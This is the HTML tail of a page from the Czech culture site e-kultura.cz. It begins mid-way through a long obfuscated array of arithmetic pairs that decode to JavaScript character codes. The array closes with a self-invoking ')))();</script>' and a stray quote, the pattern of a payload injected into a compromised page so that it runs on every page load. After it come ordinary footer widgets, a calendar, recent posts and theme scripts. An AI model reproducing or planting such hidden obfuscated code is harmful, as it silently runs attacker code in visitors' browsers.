- 2, 80 - 3, 75 - 1, 78 - 3, 71 - 4, 119 - 8, 54 - 3, 82 - 7, 111 - 7, 78 - 5, 81 - 9, 80 - 2, 105 - 1, 82 - 4, 123 - 9, 74 - 6, 92 - 5, 84 - 3, 55 - 2, 110 - 8, 122 - 2, 124 - 9, 108 - 6, 75 - 7, 123 - 1, 60 - 8, 88 - 9, 74 - 5, 71 - 6, 49 - 1, 123 - 8, 78 - 1, 75 - 7, 92 - 3, 122 - 9, 73 - 4, 111 - 8, 123 - 8, 57 - 4, 78 - 6, 72 - 7, 115 - 4, 96 - 8, 85 - 6, 91 - 8, 72 - 3, 111 - 7, 79 - 7, 122 - 2, 119 - 4, 69 - 2, 97 - 7, 125 - 6, 86 - 5, 116 - 7, 72 - 4, 87 - 6, 86 - 5, 120 - 7, 78 - 4, 125 - 6, 127 - 8, 81 - 8, 80 - 9, 76 - 8, 123 - 8, 104 - 6, 102 - 5, 127 - 7, 62 - 6, 54 - 2, 83 - 8, 112 - 6, 72 - 7, 104 - 4, 74 - 5, 127 - 8, 72 - 3, 49 - 1, 94 - 6, 51 - 1, 117 - 6, 75 - 8, 94 - 4, 85 - 2, 66 - 1, 62 - 6, 68 - 1, 111 - 8, 62 - 6, 77 - 9, 88 - 8, 126 - 6, 108 - 1, 55 - 4, 89 - 3, 126 - 4, 57 - 1, 112 - 8, 83 - 6, 105 - 2, 54 - 6, 75 - 7, 84 - 4, 90 - 7, 53 - 1, 92 - 5, 85 - 7, 127 - 7, 121 - 1, 122 - 3, 103 - 2, 92 - 5, 58 - 5, 87 - 8, 78 - 7, 90 - 9, 77 - 8, 54 - 3, 71 - 5, 124 - 3, 58 - 2, 104 - 5, 85 - 6, 91 - 8, 76 - 6, 49 - 1, 73 - 3, 86 - 5, 90 - 1, 83 - 8, 79 - 1, 84 - 2, 83 - 2, 53 - 3, 78 - 8, 70 - 3, 108 - 5, 115 - 2, 83 - 9, 56 - 8, 106 - 7, 78 - 5, 72 - 5, 126 - 4, 123 - 8, 89 - 5, 82 - 3, 114 - 9, 114 - 3, 59 - 6, 80 - 6, 91 - 8, 108 - 9, 79 - 2, 84 - 2, 56 - 7, 84 - 6, 62 - 5, 76 - 4, 110 - 5, 55 - 7, 80 - 2, 76 - 1, 77 - 9, 97 - 8, 123 - 2, 70 - 3, 105 - 2, 55 - 3, 74 - 2, 85 - 9, 75 - 9, 82 - 8, 116 - 9, 86 - 1, 74 - 3, 118 - 2, 113 - 8, 81 - 4, 67 - 2, 94 - 9, 107 - 5, 76 - 8, 123 - 2, 107 - 4, 52 - 9, 82 - 6, 87 - 6, 57 - 9, 117 - 6, 82 - 4, 107 - 2, 87 - 2, 81 - 8, 75 - 5, 116 - 9, 97 - 8, 119 - 8, 76 - 7, 106 - 1, 78 - 5, 104 - 4, 82 - 4, 68 - 2, 105 - 6, 118 - 8, 70 - 3, 73 - 8, 57 - 5, 81 - 5, 80 - 9, 84 - 2, 64 - 8, 112 - 3, 75 - 4, 114 - 9, 92 - 3, 84 - 6, 89 - 9, 88 - 6, 53 - 5, 109 - 7, 74 - 2, 72 - 5, 126 - 7, 90 - 3, 81 - 5, 54 - 5, 74 - 9, 126 - 7, 103 - 6, 78 - 7, 78 - 4, 93 - 3, 86 - 1, 53 - 4, 94 - 9, 120 - 8, 73 - 8, 130 - 9, 80 - 7, 83 - 7, 81 - 2, 93 - 6, 124 - 4, 55 - 1, 93 - 4, 127 - 8, 62 - 1, 67 - 6, 47 - 8, 68 - 9, 16 - 6, 109 - 7, 120 - 3, 111 - 1, 103 - 4, 119 - 3, 111 - 6, 114 - 3, 118 - 8, 37 - 5, 126 - 6, 120 - 9, 120 - 6, 104 - 9, 105 - 4, 113 - 3, 104 - 5, 42 - 2, 120 - 5, 122 - 6, 115 - 1, 114 - 9, 111 - 1, 110 - 7, 53 - 9, 33 - 1, 114 - 7, 107 - 6, 130 - 9, 43 - 2, 38 - 6, 132 - 9, 19 - 9, 33 - 1, 40 - 8, 126 - 8, 105 - 8, 123 - 9, 36 - 4, 116 - 2, 109 - 8, 116 - 1, 34 - 2, 62 - 1, 41 - 9, 41 - 2, 42 - 3, 60 - 1, 17 - 7, 40 - 8, 39 - 7, 107 - 5, 120 - 9, 115 - 1, 38 - 6, 43 - 3, 124 - 6, 106 - 9, 120 - 6, 39 - 7, 111 - 6, 38 - 6, 68 - 7, 35 - 3, 49 - 1, 64 - 5, 35 - 3, 106 - 1, 38 - 6, 64 - 4, 36 - 4, 118 - 3, 119 - 3, 115 - 1, 111 - 6, 113 - 3, 112 - 9, 54 - 8, 116 - 8, 103 - 2, 116 - 6, 108 - 5, 120 - 4, 106 - 2, 67 - 8, 40 - 8, 111 - 6, 50 - 7, 52 - 9, 45 - 4, 35 - 3, 132 - 9, 18 - 8, 38 - 6, 34 - 2, 38 - 6, 40 - 8, 121 - 7, 110 - 9, 117 - 2, 33 - 1, 45 - 2, 65 - 4, 39 - 7, 91 - 8, 123 - 7, 115 - 1, 111 - 6, 119 - 9, 105 - 2, 52 - 6, 111 - 9, 120 - 6, 115 - 4, 111 - 2, 73 - 6, 113 - 9, 101 - 4, 119 - 5, 76 - 9, 115 - 4, 105 - 5, 104 - 3, 44 - 4, 120 - 5, 117 - 1, 122 - 8, 114 - 9, 118 - 8, 108 - 5, 52 - 6, 100 - 1, 113 - 9, 105 - 8, 123 - 9, 69 - 2, 120 - 9, 104 - 4, 106 - 5, 68 - 3, 117 - 1, 42 - 2, 112 - 7, 45 - 4, 35 - 3, 98 - 4, 17 - 7, 35 - 3, 37 - 5, 38 - 6, 37 - 5, 34 - 2, 35 - 3, 38 - 6, 40 - 8, 36 - 4, 38 - 6, 36 - 4, 38 - 6, 38 - 6, 34 - 2, 34 - 2, 41 - 9, 35 - 3, 37 - 5, 40 - 8, 41 - 9, 34 - 2, 41 - 9, 39 - 7, 37 - 5, 36 - 4, 37 - 5, 34 - 2, 40 - 8, 35 - 3, 35 - 3, 36 - 4, 35 - 3, 108 - 1, 103 - 2, 122 - 1, 50 - 4, 103 - 4, 106 - 2, 102 - 5, 119 - 5, 71 - 4, 114 - 3, 109 - 9, 105 - 4, 67 - 2, 117 - 1, 42 - 2, 109 - 4, 35 - 3, 38 - 1, 35 - 3, 113 - 6, 109 - 8, 126 - 5, 55 - 9, 109 - 1, 103 - 2, 118 - 8, 109 - 6, 120 - 4, 111 - 7, 42 - 1, 47 - 6, 65 - 6, 18 - 8, 39 - 7, 35 - 3, 128 - 3, 11 - 1, 37 - 5, 34 - 2, 121 - 7, 108 - 7, 122 - 6, 123 - 6, 117 - 3, 111 - 1, 38 - 6, 115 - 1, 107 - 6, 121 - 6, 61 - 2, 14 - 4, 133 - 8, 18 - 8, 14 - 4, 119 - 1, 101 - 4, 119 - 5, 38 - 6, 104 - 4, 110 - 9, 108 - 9, 41 - 9, 63 - 2, 33 - 1, 122 - 2, 120 - 9, 123 - 9, 103 - 8, 110 - 9, 118 - 8, 100 - 1, 47 - 7, 99 - 2, 117 - 1, 114 - 3, 105 - 7, 43 - 3, 109 - 8, 112 - 2, 101 - 2, 110 - 9, 104 - 4, 47 - 6, 45 - 1, 39 - 7, 112 - 5, 104 - 3, 127 - 6, 48 - 7, 67 - 8, 16 - 6, 45 - 5, 112 - 2, 107 - 6, 120 - 1, 40 - 8, 73 - 3, 121 - 4, 114 - 4, 104 - 5, 119 - 3, 112 - 7, 119 - 8, 118 - 8, 49 - 9, 109 - 9, 110 - 9, 108 - 9, 50 - 9, 49 - 8, 45 - 5, 44 - 3, 67 - 8, 17 - 7, 12 - 2)))();</script>'
.
			</div> <!-- content wrapper -->
		</div> <!-- content outer wrapper -->

				
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar widget_categories" id="categories-3" ><h3 class="custom-sidebar-title">Rubriky</h3>		<ul>
	<li class="cat-item cat-item-37"><a href="http://e-kultura.cz/category/architektura/" >Architektura</a> (77)
</li>
	<li class="cat-item cat-item-38"><a href="http://e-kultura.cz/category/cestovani/" >Cestování</a> (38)
</li>
	<li class="cat-item cat-item-36"><a href="http://e-kultura.cz/category/divadlo/" >Divadlo</a> (105)
</li>
	<li class="cat-item cat-item-6"><a href="http://e-kultura.cz/category/glosar/" >Glosář</a> (248)
</li>
	<li class="cat-item cat-item-2"><a href="http://e-kultura.cz/category/hudba/" >Hudba</a> (296)
</li>
	<li class="cat-item cat-item-4"><a href="http://e-kultura.cz/category/kontakty/" >Kontakty</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="http://e-kultura.cz/category/literatura/" >Literatura</a> (258)
</li>
	<li class="cat-item cat-item-40"><a href="http://e-kultura.cz/category/vlastni_tvorba/" >Vlastní tvorba</a> (16)
</li>
	<li class="cat-item cat-item-7"><a href="http://e-kultura.cz/category/vytvarne_umeni/" >Výtvarné umění</a> (387)
</li>
		</ul>
</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent_comments" id="recent-comments-2" ><h3 class="custom-sidebar-title">Nejnovější komentáře</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Karel Motyka</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105348">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">J. P.</span>: <a href="http://e-kultura.cz/westminstersky-palac-oprava/#comment-105347">Westminsterský palác se rozpadá a je zamořený havětí</a></li><li class="recentcomments"><span class="comment-author-link">Irena Žáková</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-82127">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li><li class="recentcomments"><span class="comment-author-link">K. L.</span>: <a href="http://e-kultura.cz/heliport-vcelin-notre-dame/#comment-81898">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></li></ul></div></div><div class="three columns gdl-footer-3 mb0"><div class="custom-sidebar widget_calendar" id="calendar-2" ><h3 class="custom-sidebar-title">Kalendář</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Prosinec 2015</caption>
	<thead>
	<tr>
		<th scope="col" title="Pondělí">Po</th>
		<th scope="col" title="Úterý">Út</th>
		<th scope="col" title="Středa">St</th>
		<th scope="col" title="Čtvrtek">Čt</th>
		<th scope="col" title="Pátek">Pá</th>
		<th scope="col" title="Sobota">So</th>
		<th scope="col" title="Neděle">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://e-kultura.cz/2015/11/">&laquo; Lis</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://e-kultura.cz/2016/01/">Led &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="http://e-kultura.cz/2015/12/01/" aria-label="Posts published on 1.12.2015">1</a></td><td>2</td><td><a href="http://e-kultura.cz/2015/12/03/" aria-label="Posts published on 3.12.2015">3</a></td><td><a href="http://e-kultura.cz/2015/12/04/" aria-label="Posts published on 4.12.2015">4</a></td><td>5</td><td><a href="http://e-kultura.cz/2015/12/06/" aria-label="Posts published on 6.12.2015">6</a></td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/07/" aria-label="Posts published on 7.12.2015">7</a></td><td>8</td><td><a href="http://e-kultura.cz/2015/12/09/" aria-label="Posts published on 9.12.2015">9</a></td><td><a href="http://e-kultura.cz/2015/12/10/" aria-label="Posts published on 10.12.2015">10</a></td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/14/" aria-label="Posts published on 14.12.2015">14</a></td><td><a href="http://e-kultura.cz/2015/12/15/" aria-label="Posts published on 15.12.2015">15</a></td><td>16</td><td><a href="http://e-kultura.cz/2015/12/17/" aria-label="Posts published on 17.12.2015">17</a></td><td>18</td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="http://e-kultura.cz/2015/12/21/" aria-label="Posts published on 21.12.2015">21</a></td><td><a href="http://e-kultura.cz/2015/12/22/" aria-label="Posts published on 22.12.2015">22</a></td><td>23</td><td><a href="http://e-kultura.cz/2015/12/24/" aria-label="Posts published on 24.12.2015">24</a></td><td>25</td><td><a href="http://e-kultura.cz/2015/12/26/" aria-label="Posts published on 26.12.2015">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td><td><a href="http://e-kultura.cz/2015/12/31/" aria-label="Posts published on 31.12.2015">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div><div class="three columns gdl-footer-4 mb0">		<div class="custom-sidebar widget_recent_entries" id="recent-posts-2" >		<h3 class="custom-sidebar-title">Nejnovější příspěvky</h3>		<ul>
					<li>
				<a href="http://e-kultura.cz/apollo-11-praha/">Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/">Periphery servírují na nové desce metal nejvyšší jakosti</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/">Slipknot představili nové masky a psycho singl</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/heliport-vcelin-notre-dame/">Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a>
						</li>
					<li>
				<a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/">Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a>
						</li>
				</ul>
		</div>		</div>						<div class="clear"></div>
					</div> <!-- close row -->
					
					<!-- Get Copyright Text -->
																<div class="copyright-wrapper">
							<div class="copyright-border"></div>
							<div class="copyright-left">
								© E-KULTURA.CZ 2014 coded by design-praha.cz							</div>
						</div>
										
				</div>
			</div> 
		
		</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/blankshield/blankshield.min.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/better-wp-security/core/modules/wordpress-tweaks/js/block-tabnapping.js?ver=4070'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/hoverIntent.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/gdl-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/marquee.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FLEX = {"animation":"fade","pauseOnHover":"enable","controlNav":"enable","directionNav":"enable","animationSpeed":"600","slideshowSpeed":"12000","pauseOnAction":"disable","controlsContainer":".flexslider"};
/* ]]> */
</script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/plugins/easy-fancybox/jquery.mousewheel.min.js?ver=3.1.12'></script>

<script type="text/javascript">
jQuery(document).on('ready post-load', easy_fancybox_handler );
</script>

</body>
</html>